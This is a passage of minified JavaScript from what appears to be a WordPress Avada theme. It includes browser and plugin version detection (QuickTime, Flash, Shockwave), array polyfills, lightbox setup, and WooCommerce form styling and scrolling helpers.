i=["Win",1,"Mac",2,"Linux",3,"FreeBSD",4,"iPhone",21.1,"iPod",21.2,"iPad",21.3,"Win.*CE",22.1,"Win.*Mobile",22.2,"Pocket\\s*PC",22.3,"",100];for(a=i.length-2;a>=0;a-=2)if(i[a]&&new RegExp(i[a],"i").test(g)){b.OS=i[a+1];break}}if(b.head=d.getElementsByTagName("head")[0]||d.getElementsByTagName("body")[0]||d.body||null,b.isIE=new Function("return/*@cc_on!@*/!1")(),b.verIE=b.isIE&&/MSIE\s*(\d+\.?\d*)/i.test(e)?parseFloat(RegExp.$1,10):null,b.verIEfull=null,b.docModeIE=null,b.isIE){var j,k=document.createElement("div");try{k.style.behavior="url(#default#clientcaps)",b.verIEfull=k.getComponentVersion("{89820200-ECBD-11CF-8B85-00AA005B4383}","componentid").replace(/,/g,".")}catch(l){}j=parseFloat(b.verIEfull||"0",10),b.docModeIE=d.documentMode||(/back/i.test(d.compatMode||"")?5:j)||b.verIE,b.verIE=j||b.docModeIE}if(b.ActiveXEnabled=!1,b.isIE){var a,m=["Msxml2.XMLHTTP","Msxml2.DOMDocument","Microsoft.XMLDOM","ShockwaveFlash.ShockwaveFlash","TDCCtl.TDCCtl","Shell.UIHelper","Scripting.Dictionary","wmplayer.ocx"];for(a=0;a<m.length;a++)if(b.getAXO(m[a])){b.ActiveXEnabled=!0;break}}b.isGecko=/Gecko/i.test(h)&&/Gecko\s*\/\s*\d/i.test(e),b.verGecko=b.isGecko?b.formatNum(/rv\s*\:\s*([\.\,\d]+)/i.test(e)?RegExp.$1:"0.9"):null,b.isChrome=/Chrome\s*\/\s*(\d[\d\.]*)/i.test(e),b.verChrome=b.isChrome?b.formatNum(RegExp.$1):null,b.isSafari=(/Apple/i.test(f)||!f&&!b.isChrome)&&/Safari\s*\/\s*(\d[\d\.]*)/i.test(e),b.verSafari=b.isSafari&&/Version\s*\/\s*(\d[\d\.]*)/i.test(e)?b.formatNum(RegExp.$1):null,b.isOpera=/Opera\s*[\/]?\s*(\d+\.?\d*)/i.test(e),b.verOpera=b.isOpera&&(/Version\s*\/\s*(\d+\.?\d*)/i.test(e),!0)?parseFloat(RegExp.$1,10):null,b.addWinEvent("load",b.handler(b.runWLfuncs,b))},init:function(a){var b,a,c=this,d={status:-3,plugin:0};return c.isString(a)?1==a.length?(c.getVersionDelimiter=a,d):(a=a.toLowerCase().replace(/\s/g,""),b=c.Plugins[a],b&&b.getVersion?(d.plugin=b,c.isDefined(b.installed)||(b.installed=null,b.version=null,b.version0=null,b.getVersionDone=null,b.pluginName=a),c.garbage=!1,c.isIE&&!c.ActiveXEnabled&&"java"!==a?(d.status=-2,d):(d.status=1,d)):d):d},fPush:function(a,b){var c=this;c.isArray(b)&&(c.isFunc(a)||c.isArray(a)&&a.length>0&&c.isFunc(a[0]))&&b.push(a)},callArray:function(a){var b,c=this;if(c.isArray(a))for(b=0;b<a.length;b++){if(null===a[b])return;c.call(a[b]),a[b]=null}},call:function(a){var b=this,c=b.isArray(a)?a.length:-1;c>0&&b.isFunc(a[0])?a[0](b,c>1?a[1]:0,c>2?a[2]:0,c>3?a[3]:0):b.isFunc(a)&&a(b)},getVersionDelimiter:",",$$getVersion:function(a){return function(b,c,d){var e,f,g=a.init(b);return g.status<0?null:(e=g.plugin,1!=e.getVersionDone&&(e.getVersion(null,c,d),null===e.getVersionDone&&(e.getVersionDone=1)),a.cleanup(),f=e.version||e.version0,f=f?f.replace(a.splitNumRegx,a.getVersionDelimiter):f)}},cleanup:function(){var a=this;a.garbage&&a.isDefined(window.CollectGarbage)&&window.CollectGarbage()},isActiveXObject:function(a,b){var c=this,d=!1,e='<object width="1" height="1" style="display:none" '+a.getCodeBaseVersion(b)+">"+a.HTML+c.openTag+"/object>";if(!c.head)return d;c.head.insertBefore(document.createElement("object"),c.head.firstChild),c.head.firstChild.outerHTML=e;try{c.head.firstChild.classid=a.classID}catch(f){}try{c.head.firstChild.object&&(d=!0)}catch(f){}try{d&&c.head.firstChild.readyState<4&&(c.garbage=!0)}catch(f){}return c.head.removeChild(c.head.firstChild),d},codebaseSearch:function(a,b){var c=this;if(!c.ActiveXEnabled||!a)return null;a.BIfuncs&&a.BIfuncs.length&&null!==a.BIfuncs[a.BIfuncs.length-1]&&c.callArray(a.BIfuncs);var d,e=a.SEARCH;if(c.isStrNum(b))return e.match&&e.min&&c.compareNums(b,e.min)<=0?!0:e.match&&e.max&&c.compareNums(b,e.max)>=0?!1:(d=c.isActiveXObject(a,b),d&&(!e.min||c.compareNums(b,e.min)>0)&&(e.min=b),d||e.max&&!(c.compareNums(b,e.max)<0)||(e.max=b),d);var f,g,h,i,j,k=[0,0,0,0],l=[].concat(e.digits),m=e.min?1:0,n=function(b,d){var e=[].concat(k);return e[b]=d,c.isActiveXObject(a,e.join(","))};if(e.max){for(i=e.max.split(c.splitNumRegx),f=0;f<i.length;f++)i[f]=parseInt(i[f],10);i[0]<l[0]&&(l[0]=i[0])}if(e.min){for(j=e.min.split(c.splitNumRegx),f=0;f<j.length;f++)j[f]=parseInt(j[f],10);j[0]>k[0]&&(k[0]=j[0])}if(j&&i)for(f=1;f<j.length&&j[f-1]==i[f-1];f++)i[f]<l[f]&&(l[f]=i[f]),j[f]>k[f]&&(k[f]=j[f]);if(e.max)for(f=1;f<l.length;f++)if(i[f]>0&&0==l[f]&&l[f-1]<e.digits[f-1]){l[f-1]+=1;break}for(f=0;f<l.length;f++){for(h={},g=0;20>g&&!(l[f]-k[f]<1)&&(d=round((l[f]+k[f])/2),!h["a"+d]);g++)h["a"+d]=1,n(f,d)?(k[f]=d,m=1):l[f]=d;if(l[f]=k[f],!m&&n(f,k[f])&&(m=1),!m)break}return m?k.join(","):null},addWinEvent:function(a,b){var c,d=this,e=window;d.isFunc(b)&&(e.addEventListener?e.addEventListener(a,b,!1):e.attachEvent?e.attachEvent("on"+a,b):(c=e["on"+a],e["on"+a]=d.winHandler(b,c)))},winHandler:function(a,b){return function(){a(),"function"==typeof b&&b()}},WLfuncs0:[],WLfuncs:[],runWLfuncs:function(a){a.winLoaded=!0,a.callArray(a.WLfuncs0),a.callArray(a.WLfuncs),a.onDoneEmptyDiv&&a.onDoneEmptyDiv()},winLoaded:!1,$$onWindowLoaded:function(a){return function(b){a.winLoaded?a.call(b):a.fPush(b,a.WLfuncs)}},div:null,divID:"plugindetect",divWidth:50,pluginSize:1,emptyDiv:function(){var a,b,c,d,e,f=this;if(f.div&&f.div.childNodes)for(a=f.div.childNodes.length-1;a>=0;a--){if(c=f.div.childNodes[a],c&&c.childNodes)for(b=c.childNodes.length-1;b>=0;b--){e=c.childNodes[b];try{c.removeChild(e)}catch(g){}}if(c)try{f.div.removeChild(c)}catch(g){}}if(f.div||(d=document.getElementById(f.divID),d&&(f.div=d)),f.div&&f.div.parentNode){try{f.div.parentNode.removeChild(f.div)}catch(g){}f.div=null}},DONEfuncs:[],onDoneEmptyDiv:function(){var a,b,c=this;if(c.winLoaded&&(!c.WLfuncs||!c.WLfuncs.length||null===c.WLfuncs[c.WLfuncs.length-1])){for(a in c)if(b=c[a],b&&b.funcs){if(3==b.OTF)return;if(b.funcs.length&&null!==b.funcs[b.funcs.length-1])return}for(a=0;a<c.DONEfuncs.length;a++)c.callArray(c.DONEfuncs);c.emptyDiv()}},getWidth:function(a){if(a){var b=a.scrollWidth||a.offsetWidth,c=this;if(c.isNum(b))return b}return-1},getTagStatus:function(a,b,c,d){var e=this,f=a.span,g=e.getWidth(f),h=c.span,i=e.getWidth(h),j=b.span,k=e.getWidth(j);if(!(f&&h&&j&&e.getDOMobj(a)))return-2;if(k>i||0>g||0>i||0>k||k<=e.pluginSize||e.pluginSize<1)return 0;if(g>=k)return-1;try{if(g==e.pluginSize&&(!e.isIE||4==e.getDOMobj(a).readyState)){if(!a.winLoaded&&e.winLoaded)return 1;if(a.winLoaded&&e.isNum(d)&&(e.isNum(a.count)||(a.count=d),d-a.count>=10))return 1}}catch(l){}return 0},getDOMobj:function(a,b){var c=this,d=a?a.span:0,e=d&&d.firstChild?1:0;try{e&&b&&c.div.focus()}catch(f){}return e?d.firstChild:null},setStyle:function(a,b){var c,d=a.style;if(d&&b)for(c=0;c<b.length;c+=2)try{d[b[c]]=b[c+1]}catch(e){}},insertDivInBody:function(a,b){var c=this,d="pd33993399",e=null,f=b?window.top.document:window.document,g=f.getElementsByTagName("body")[0]||f.body;if(!g)try{f.write('<div id="'+d+'">.'+c.openTag+"/div>"),e=f.getElementById(d)}catch(h){}g=f.getElementsByTagName("body")[0]||f.body,g&&(g.insertBefore(a,g.firstChild),e&&g.removeChild(e))},insertHTML:function(a,b,c,d,e){var f,g,h,i=document,j=this,k=i.createElement("span"),l=["outlineStyle","none","borderStyle","none","padding","0px","margin","0px","visibility","visible"],m="outline-style:none;border-style:none;padding:0px;margin:0px;visibility:visible;";if(j.isDefined(d)||(d=""),j.isString(a)&&/[^\s]/.test(a)){for(a=a.toLowerCase().replace(/\s/g,""),f=j.openTag+a+' width="'+j.pluginSize+'" height="'+j.pluginSize+'" ',f+='style="'+m+'display:inline;" ',g=0;g<b.length;g+=2)/[^\s]/.test(b[g+1])&&(f+=b[g]+'="'+b[g+1]+'" ');for(f+=">",g=0;g<c.length;g+=2)/[^\s]/.test(c[g+1])&&(f+=j.openTag+'param name="'+c[g]+'" value="'+c[g+1]+'" />');f+=d+j.openTag+"/"+a+">"}else f=d;if(j.div||(h=i.getElementById(j.divID),h?j.div=h:(j.div=i.createElement("div"),j.div.id=j.divID),j.setStyle(j.div,l.concat(["width",j.divWidth+"px","height",j.pluginSize+3+"px","fontSize",j.pluginSize+3+"px","lineHeight",j.pluginSize+3+"px","verticalAlign","baseline","display","block"])),h||(j.setStyle(j.div,["position","absolute","right","0px","top","0px"]),j.insertDivInBody(j.div))),j.div&&j.div.parentNode){j.setStyle(k,l.concat(["fontSize",j.pluginSize+3+"px","lineHeight",j.pluginSize+3+"px","verticalAlign","baseline","display","inline"]));try{k.innerHTML=f}catch(n){}try{j.div.appendChild(k)}catch(n){}return{span:k,winLoaded:j.winLoaded,tagName:a,outerHTML:f}}return{span:null,winLoaded:j.winLoaded,tagName:"",outerHTML:f}},Plugins:{quicktime:{mimeType:["video/quicktime","application/x-quicktimeplayer","image/x-macpaint","image/x-quicktime"],progID:"QuickTimeCheckObject.QuickTimeCheck.1",progID0:"QuickTime.QuickTime",classID:"clsid:02BF25D5-8C17-4B23-BC80-D3488ABDDC6B",minIEver:7,HTML:'<param name="src" value="" /><param name="controller" value="false" />',getCodeBaseVersion:function(a){return'codebase="#version='+a+'"'},SEARCH:{min:0,max:0,match:0,digits:[16,128,128,0]},getVersion:function(a){var b,c=this,d=c.$,e=null,f=null;if(d.isIE){if(d.isStrNum(a)&&(b=a.split(d.splitNumRegx),b.length>3&&parseInt(b[3],10)>0&&(b[3]="9999"),a=b.join(",")),d.isStrNum(a)&&d.verIE>=c.minIEver&&c.canUseIsMin()>0)return c.installed=c.isMin(a),void(c.getVersionDone=0);c.getVersionDone=1,!e&&d.verIE>=c.minIEver&&(e=c.CDBASE2VER(d.codebaseSearch(c))),e||(f=d.getAXO(c.progID),f&&f.QuickTimeVersion&&(e=f.QuickTimeVersion.toString(16),e=parseInt(e.charAt(0),16)+"."+parseInt(e.charAt(1),16)+"."+parseInt(e.charAt(2),16)))}else d.hasMimeType(c.mimeType)&&(f=3!=d.OS?d.findNavPlugin("QuickTime.*Plug-?in",0):null,f&&f.name&&(e=d.getNum(f.name)));c.installed=e?1:f?0:-1,c.version=d.formatNum(e,3)},cdbaseUpper:["7,60,0,0","0,0,0,0"],cdbaseLower:["7,50,0,0",null],cdbase2ver:[function(a,b){var c=b.split(a.$.splitNumRegx);return[c[0],c[1].charAt(0),c[1].charAt(1),c[2]].join(",")},null],CDBASE2VER:function(a){var b,c=this,d=c.$,e=c.cdbaseUpper,f=c.cdbaseLower;if(a)for(a=d.formatNum(a),b=0;b<e.length;b++)if(e[b]&&d.compareNums(a,e[b])<0&&f[b]&&d.compareNums(a,f[b])>=0&&c.cdbase2ver[b])return c.cdbase2ver[b](c,a);return a},canUseIsMin:function(){var a,b=this,c=b.$,d=b.canUseIsMin,e=b.cdbaseUpper,f=b.cdbaseLower;if(!d.value)for(d.value=-1,a=0;a<e.length;a++){if(e[a]&&c.codebaseSearch(b,e[a])){d.value=1;break}if(f[a]&&c.codebaseSearch(b,f[a])){d.value=-1;break}}return b.SEARCH.match=1==d.value?1:0,d.value},isMin:function(a){var b=this,c=b.$;return c.codebaseSearch(b,a)?.7:-1}},flash:{mimeType:"application/x-shockwave-flash",progID:"ShockwaveFlash.ShockwaveFlash",classID:"clsid:D27CDB6E-AE6D-11CF-96B8-444553540000",getVersion:function(){var a,b,c,d,e=function(a){if(!a)return null;var b=/[\d][\d\,\.\s]*[rRdD]{0,1}[\d\,]*/.exec(a);return b?b[0].replace(/[rRdD\.]/g,",").replace(/\s/g,""):null},f=this,g=f.$,h=null,i=null,j=null;if(g.isIE){for(a=15;a>2;a--)if(i=g.getAXO(f.progID+"."+a)){j=a.toString();break}if(i||(i=g.getAXO(f.progID)),"6"==j)try{i.AllowScriptAccess="always"}catch(k){return"6,0,21,0"}try{h=e(i.GetVariable("$version"))}catch(k){}!h&&j&&(h=j)}else{if(c=g.hasMimeType(f.mimeType)){b=g.getDOMobj(g.insertHTML("object",["type",f.mimeType],[],"",f));try{h=g.getNum(b.GetVariable("$version"))}catch(k){}}h||(d=c?c.enabledPlugin:null,d&&d.description&&(h=e(d.description)),h&&(h=g.getPluginFileVersion(d,h)))}return f.installed=h?1:-1,f.version=g.formatNum(h),!0}},shockwave:{mimeType:"application/x-director",progID:"SWCtl.SWCtl",classID:"clsid:166B1BCA-3F9C-11CF-8075-444553540000",getVersion:function(){var a,b=null,c=null,d=this,e=d.$;if(e.isIE){try{c=e.getAXO(d.progID).ShockwaveVersion("")}catch(f){}e.isString(c)&&c.length>0?b=e.getNum(c):e.getAXO(d.progID+".8")?b="8":e.getAXO(d.progID+".7")?b="7":e.getAXO(d.progID+".1")&&(b="6")}else a=e.findNavPlugin("Shockwave\\s*for\\s*Director"),a&&a.description&&e.hasMimeType(d.mimeType)&&(b=e.getNum(a.description)),b&&(b=e.getPluginFileVersion(a,b));d.installed=b?1:-1,d.version=e.formatNum(b)}},zz:0}};PluginDetect.initScript();var gArgCountErr='The "%%" function requires an even number of arguments.\nArguments should be in the form "atttributeName", "attributeValue", ...',gTagAttrs=null,gQTGeneratorVersion=1;!function(){function a(a){return a=a||location.href,"#"+a.replace(/^[^#]*#?(.*)$/,"$1")}var b,c=document,d=$.event.special,e=c.documentMode,f="oniLightBoxHashChange"in window&&(void 0===e||e>7);$.fn.iLightBoxHashChange=function(a){return a?this.bind("iLightBoxHashChange",a):this.trigger("iLightBoxHashChange")},$.fn.iLightBoxHashChange.delay=50,d.iLightBoxHashChange=$.extend(d.iLightBoxHashChange,{setup:function(){return f?!1:void $(b.start)},teardown:function(){return f?!1:void $(b.stop)}}),b=function(){function b(){var c=a(),e=j(g);c!==g?(i(g=c,e),$(window).trigger("iLightBoxHashChange")):e!==g&&(location.href=location.href.replace(/#.*/,"")+e),d=setTimeout(b,$.fn.iLightBoxHashChange.delay)}var d,e={},g=a(),h=function(a){return a},i=h,j=h;return e.start=function(){d||b()},e.stop=function(){d&&clearTimeout(d),d=void 0},browser.msie&&!f&&function(){var d,f;e.start=function(){d||(f=(f=$.fn.iLightBoxHashChange.src)&&f+a(),d=$('<iframe tabindex="-1" title="empty"/>').hide().one("load",function(){f||i(a()),b()}).attr("src",f||"javascript:0").insertAfter("body")[0].contentWindow,c.onpropertychange=function(){try{"title"===event.propertyName&&(d.document.title=c.title)}catch(a){}})},e.stop=h,j=function(){return a(d.location.href)},i=function(a,b){var e=d.document,f=$.fn.iLightBoxHashChange.domain;a!==b&&(e.title=c.title,e.open(),f&&e.write('<script>document.domain="'+f+'"</script>'),e.close(),d.location.hash=a)}}(),e}()}(),Array.prototype.filter||(Array.prototype.filter=function(a){"use strict";
if(null==this)throw new TypeError;var b=Object(this),c=b.length>>>0;if("function"!=typeof a)throw new TypeError;for(var d=[],e=arguments[1],f=0;c>f;f++)if(f in b){var g=b[f];a.call(e,g,f,b)&&d.push(g)}return d}),Array.prototype.indexOf||(Array.prototype.indexOf=function(a,b){var c;if(null==this)throw new TypeError('"this" is null or not defined');var d=Object(this),e=d.length>>>0;if(0===e)return-1;var f=+b||0;if(abs(f)===1/0&&(f=0),f>=e)return-1;for(c=max(f>=0?f:e-abs(f),0);e>c;){if(c in d&&d[c]===a)return c;c++}return-1}),Array.prototype.lastIndexOf||(Array.prototype.lastIndexOf=function(a){"use strict";if(null==this)throw new TypeError;var b=Object(this),c=b.length>>>0;if(0===c)return-1;var d=c;arguments.length>1&&(d=Number(arguments[1]),d!=d?d=0:0!=d&&d!=1/0&&d!=-(1/0)&&(d=(d>0||-1)*floor(abs(d))));for(var e=d>=0?min(d,c-1):c-abs(d);e>=0;e--)if(e in b&&b[e]===a)return e;return-1})}(jQuery,this);var $avada_lightbox={},$il_instances=[];if($avada_lightbox.initialize_lightbox=function(){1==Number(js_local_vars.status_lightbox)&&($avada_lightbox.set_title_and_caption(),$avada_lightbox.activate_lightbox())},$avada_lightbox.activate_lightbox=function(a){"undefined"==typeof a&&(a=jQuery("body"));var b=[];a.find('[data-rel^="prettyPhoto["], [rel^="prettyPhoto["], [data-rel^="iLightbox["], [rel^="iLightbox["]').each(function(){var a=["bmp","gif","jpeg","jpg","png","tiff","tif","jfif","jpe","svg","mp4","ogg","webm"],c=0,d=jQuery(this).attr("href");"undefined"==typeof d&&(d="");for(var e=0;e<a.length;e++)c+=String(d).toLowerCase().indexOf("."+a[e]);var f=/http(s?):\/\/(www\.)?vimeo.com\/(\d+)/,g=d.match(f);if(g&&(c=1),f=/^.*((youtu.be\/)|(v\/)|(\/u\/\w\/)|(embed\/)|(watch\?))\??v?=?([^#\&\?]*).*/,g=d.match(f),g&&(c=1),-13==c&&jQuery(this).addClass("fusion-no-lightbox"),!jQuery(this).hasClass("fusion-no-lightbox")){var h=this.getAttribute("data-rel");null!=h&&-1===jQuery.inArray(h,b)&&b.push(h);var i=this.getAttribute("data-rel");null!=i&&(jQuery(this).parents(".gallery").length&&(i=i.replace("postimages",jQuery(this).parents(".gallery").attr("id")),jQuery(this).attr("data-rel",i)),-1===jQuery.inArray(i,b)&&b.push(i))}});var c=1;a.find(".tiled-gallery").each(function(){jQuery(this).find(".tiled-gallery-item > a").each(function(){var a=this.getAttribute("data-rel");null==a&&(a="iLightbox[tiled-gallery-"+c+"]",jQuery(this).attr("data-rel",a)),-1===jQuery.inArray(a,b)&&b.push(a)}),c++}),jQuery.each(b,function(a,b){1==jQuery('[data-rel="'+b+'"], [rel="'+b+'"]').length?$il_instances.push(jQuery('[data-rel="'+b+'"], [rel="'+b+'"]').iLightBox($avada_lightbox.prepare_options(b,!1))):$il_instances.push(jQuery('[data-rel="'+b+'"], [rel="'+b+'"]').iLightBox($avada_lightbox.prepare_options(b)))}),a.find("a[rel='prettyPhoto'], a[data-rel='prettyPhoto'], a[rel='iLightbox'], a[data-rel='iLightbox']").each(function(){$il_instances.push(jQuery(this).iLightBox($avada_lightbox.prepare_options("single")))}),a.find("#lightbox-link, .lightbox-link, .fusion-lightbox-link").each(function(){$il_instances.push(jQuery(this).iLightBox($avada_lightbox.prepare_options("single")))}),Boolean(Number(js_local_vars.lightbox_post_images))&&a.find(".type-post .post-content a, #posts-container .post .post-content a, .fusion-blog-shortcode .post .post-content a").has("img").each(function(){for(var a=["bmp","gif","jpeg","jpg","png","tiff","tif","jfif","jpe","svg","mp4","ogg","webm"],b=0,c=0;c<a.length;c++)b+=String(jQuery(this).attr("href")).toLowerCase().indexOf("."+a[c]);-13==b&&jQuery(this).addClass("fusion-no-lightbox"),-1!==String(jQuery(this).attr("rel")).indexOf("prettyPhoto")||-1!==String(jQuery(this).attr("data-rel")).indexOf("prettyPhoto")||-1!==String(jQuery(this).attr("rel")).indexOf("iLightbox")||-1!==String(jQuery(this).attr("data-rel")).indexOf("iLightbox")||jQuery(this).hasClass("fusion-no-lightbox")||(jQuery(this).attr("data-caption",jQuery(this).parent().find("p.wp-caption-text").text()),$il_instances.push(jQuery(this).iLightBox($avada_lightbox.prepare_options("post"))))})},$avada_lightbox.set_title_and_caption=function(){jQuery("a[rel^='prettyPhoto'], a[data-rel^='prettyPhoto']").each(function(a){jQuery(this).attr("data-caption")||(jQuery(this).attr("title")?jQuery(this).attr("data-caption",jQuery(this).attr("title")):jQuery(this).attr("data-caption",jQuery(this).parents(".gallery-item").find(".gallery-caption").text())),jQuery(this).attr("data-title")||jQuery(this).attr("data-title",jQuery(this).find("img").attr("alt"))}),jQuery("a[rel^='iLightbox'], a[data-rel^='iLightbox']").each(function(a){jQuery(this).attr("data-caption")||jQuery(this).attr("data-caption",jQuery(this).parents(".gallery-item").find(".gallery-caption").text())})},$avada_lightbox.prepare_options=function(a,b){"undefined"==typeof b&&(b=Boolean(Number(js_local_vars.lightbox_gallery)));var c={Fast:100,Slow:800,Normal:400},d={1:!1,0:!0},e={skin:js_local_vars.lightbox_skin,smartRecognition:!1,minScale:.075,show:{title:Boolean(Number(js_local_vars.lightbox_title)),speed:c[js_local_vars.lightbox_animation_speed]},path:js_local_vars.lightbox_path,controls:{slideshow:b,arrows:Boolean(Number(js_local_vars.lightbox_arrows))},slideshow:{pauseTime:js_local_vars.lightbox_slideshow_speed,pauseOnHover:!1,startPaused:d[Number(js_local_vars.lightbox_autoplay)]},overlay:{opacity:js_local_vars.lightbox_opacity},caption:{start:Boolean(Number(js_local_vars.lightbox_desc)),show:"",hide:""},isMobile:!0};return Boolean(Number(js_local_vars.lightbox_social))&&(e.social={buttons:{facebook:!0,twitter:!0,googleplus:!0,reddit:!0,digg:!0,delicious:!0}}),Boolean(Number(js_local_vars.lightbox_deeplinking))&&(e.linkId=a),e},$avada_lightbox.refresh_lightbox=function(){$avada_lightbox.set_title_and_caption(),jQuery.each($il_instances,function(a,b){b.hasOwnProperty("refresh")&&b.refresh()})},jQuery(document).ajaxComplete(function(){$avada_lightbox.refresh_lightbox()}),jQuery(window).load(function(){$avada_lightbox.initialize_lightbox()}),jQuery(window).load(function(){1==Number(js_local_vars.avada_styles_dropdowns)&&(jQuery(".woocommerce-billing-fields, .woocommerce-shipping-fields").addClass("avada-select"),jQuery(".woocommerce.widget_product_categories select").length&&jQuery(".woocommerce.widget_product_categories select").wrap('<p class="avada-select-parent"></p>').after('<div class="select-arrow">&#xe61f;</div>'),jQuery(".cart-collaterals select#calc_shipping_country, .widget_layered_nav select").wrap('<p class="avada-select-parent"></p>').after('<div class="select-arrow">&#xe61f;</div>'),jQuery(".cart-collaterals select#calc_shipping_state").after('<div class="select-arrow">&#xe61f;</div>'),setTimeout(function(){jQuery("#billing_country_field .chosen-container").length||jQuery("#billing_country_field .select2-container").length||(jQuery("#billing_country_field select.country_select").wrap('<p class="avada-select-parent"></p>').after('<span class="select-arrow">&#xe61f;</span>'),!jQuery("#billing_state_field select.state_select").length||jQuery("#billing_state_field .chosen-container").length||jQuery("#billing_state_field .select2-container").length||jQuery("#billing_state_field").addClass("avada-select-parent").append('<div class="select-arrow">&#xe61f;</div>'),jQuery("#billing_country").change(function(){setTimeout(function(){(jQuery("#billing_state_field input#billing_state").length||jQuery("#billing_state_field").is(":hidden"))&&(jQuery("#billing_state_field .select-arrow").remove(),jQuery("#billing_state_field").removeClass("avada-select-parent")),jQuery("#billing_state_field select.state_select").length&&(jQuery("#billing_state_field").addClass("avada-select-parent"),jQuery("#billing_state_field .select-arrow").length||(jQuery("#billing_state_field").append('<div class="select-arrow">&#xe61f;</div>'),calc_select_arrow_dimensions()))},1)})),jQuery("#shipping_country_field .chosen-container").length||jQuery("#shipping_country_field .select2-container").length||(jQuery("#shipping_country_field select.country_select").wrap('<p class="avada-select-parent"></p>').after('<span class="select-arrow">&#xe61f;</span>'),jQuery("#shipping_state_field select.state_select").length&&jQuery("#shipping_state_field").addClass("avada-select-parent").append('<div class="select-arrow">&#xe61f;</div>'),jQuery("#shipping_country").change(function(){setTimeout(function(){(jQuery("#shipping_state_field input#shipping_state").length||jQuery("#shipping_state_field").is(":hidden"))&&(jQuery("#shipping_state_field .select-arrow").remove(),jQuery("#shipping_state_field").removeClass("avada-select-parent")),jQuery("#shipping_state_field select.state_select").length&&(jQuery("#shipping_state_field").addClass("avada-select-parent"),jQuery("#shipping_state_field .select-arrow").length||(jQuery("#shipping_state_field").append('<div class="select-arrow">&#xe61f;</div>'),calc_select_arrow_dimensions()))},1)}))},1),jQuery("#calc_shipping_country").change(function(){setTimeout(function(){jQuery(".avada-shipping-calculator-form select#calc_shipping_state").length&&!jQuery(".avada-shipping-calculator-form #calc_shipping_state").parent().find(".select-arrow").length&&jQuery(".avada-shipping-calculator-form select#calc_shipping_state").after('<div class="select-arrow">&#xe61f;</div>'),jQuery(".avada-shipping-calculator-form input#calc_shipping_state").length&&jQuery(".avada-shipping-calculator-form #calc_shipping_state").parent().children(".select-arrow").remove(),calc_select_arrow_dimensions()},1)}),jQuery("table.variations select, .variations-table select, .product-addon select").wrap('<div class="avada-select-parent"></div>'),jQuery('<div class="select-arrow">&#xe61f;</div>').appendTo("table.variations .avada-select-parent, .variations-table .avada-select-parent, .product-addon .avada-select-parent"),jQuery(".wpcf7-select:not([multiple])").wrap('<div class="wpcf7-select-parent"></div>'),jQuery('<div class="select-arrow">&#xe61f;</div>').appendTo(".wpcf7-select-parent"),wrap_gravity_selects(),jQuery("#bbp_stick_topic_select, #bbp_topic_status_select, #bbp_forum_id, #bbp_destination_topic, #wpfc_sermon_sorting select").wrap('<div class="avada-select-parent"></div>').after('<div class="select-arrow">&#xe61f;</div>'),jQuery(".variations_form select").change(function(){jQuery(".product #slider").length&&jQuery(".product #slider").flexslider(0)}),jQuery(".widget_categories select, .widget_archive select ").css("width","100%"),jQuery(".widget_categories select, .widget_archive select ").wrap('<div class="avada-select-parent"></div>').after('<div class="select-arrow">&#xe61f;</div>')),calc_select_arrow_dimensions(),setTimeout(function(){calc_select_arrow_dimensions()},100)}),jQuery(document).bind("gform_post_conditional_logic",function(){var a=jQuery(".gform_wrapper select");jQuery(a).each(function(){jQuery(this).hasClass("chzn-done")&&jQuery(this).parent().hasClass("gravity-select-parent")&&(jQuery(this).parent().find(".select-arrow").remove(),jQuery(this).unwrap('<div class="gravity-select-parent"></div>'))})}),recursive_gform_submission_handler(),jQuery(document).ready(function(){function a(){jQuery("html").niceScroll({background:"#555",scrollspeed:60,mousescrollstep:40,cursorwidth:9,cursorborder:"0px",cursorcolor:"#303030",cursorborderradius:8,preservenativescrolling:!0,cursoropacitymax:1,cursoropacitymin:1,autohidemode:!1,zindex:999999,horizrailenabled:!1}),jQuery("html").getNiceScroll().length?jQuery("html").addClass("no-overflow-y"):jQuery("html").removeClass("no-overflow-y")}var b=js_local_vars.smooth_scrolling;setTimeout(function(){1==b&&!Modernizr.mq("screen and (max-width: "+(800+parseInt(js_local_vars.side_header_width))+"px)")&&jQuery("body").outerHeight(!0)>jQuery(window).height()&&!navigator.userAgent.match(/(Android|iPod|iPhone|iPad|IEMobile|Opera Mini)/)?a():jQuery("html").removeClass("no-overflow-y")},50),jQuery(window).resize(function(){var b=js_local_vars.smooth_scrolling;1==b&&!Modernizr.mq("screen and (max-width: "+(800+parseInt(js_local_vars.side_header_width))+"px)")&&jQuery("body").outerHeight(!0)>jQuery(window).height()&&!navigator.userAgent.match(/(Android|iPod|iPhone|iPad|IEMobile|Opera Mini)/)?a():(jQuery("html").getNiceScroll().remove(),jQuery("html").removeClass("no-overflow-y"),jQuery("html").css("overflow-y","auto"),jQuery("#ascrail2000").css("opacity","1"))})}),jQuery(window).load(function(){jQuery(".bbp-template-notice").each(function(){jQuery(this).hasClass("info")?jQuery(this).attr("class","fusion-alert alert notice alert-dismissable alert-info alert-shadow"):jQuery(this).attr("class","fusion-alert alert notice alert-dismissable alert-warning alert-shadow"),jQuery(this).children("tt").contents().unwrap(),jQuery(this).children("p").contents().unwrap(),jQuery(this).prepend('<button class="close toggle-alert" aria-hidden="true" data-dismiss="alert" type="button">&times;</button><span class="alert-icon"><i class="fa fa-lg fa-lg fa-cog"></i></span>'),jQuery(this).children(".close").click(function(a){a.preventDefault(),jQuery(this).parent().slideUp()})}),jQuery(".bbp-login-form").each(function(){jQuery(this).children("tt").contents().unwrap()})}),jQuery(document).ready(function(){jQuery.trim(jQuery(".tribe-events-nav-previous").html()).length||jQuery.trim(jQuery(".tribe-events-nav-next").html()).length||jQuery(".tribe-events-sub-nav").parent().hide(),jQuery(".fusion-tribe-has-featured-image").each(function(){var a=jQuery(this).parent().height();jQuery(this).find(".tribe-events-event-image").css("height",a)}),jQuery(window).on("resize",function(){jQuery(".fusion-tribe-has-featured-image").each(function(){jQuery(this).find(".tribe-events-event-image").css("height","auto");var a=jQuery(this).parent().height();jQuery(this).find(".tribe-events-event-image").css("height",a)})})}),jQuery(window).load(function(){jQuery(".fusion-events-shortcode").each(function(){jQuery(this).find(".fusion-events-meta").equalHeights()}),jQuery(window).on("resize",function(){jQuery(".fusion-events-shortcode").each(function(){jQuery(this).find(".fusion-events-meta").equalHeights()})})}),jQuery(document).ajaxComplete(function(a,b,c){jQuery(".fusion-tribe-has-featured-image").each(function(){var a=jQuery(this).parent().height();jQuery(this).find(".tribe-events-event-image").css("height",a)}),jQuery(this).find(".post").each(function(){jQuery(this).find(".fusion-post-slideshow").flexslider(),jQuery(this).find(".full-video, .video-shortcode, .wooslider .slide-content").fitVids()});var d=jQuery("#tribe-events 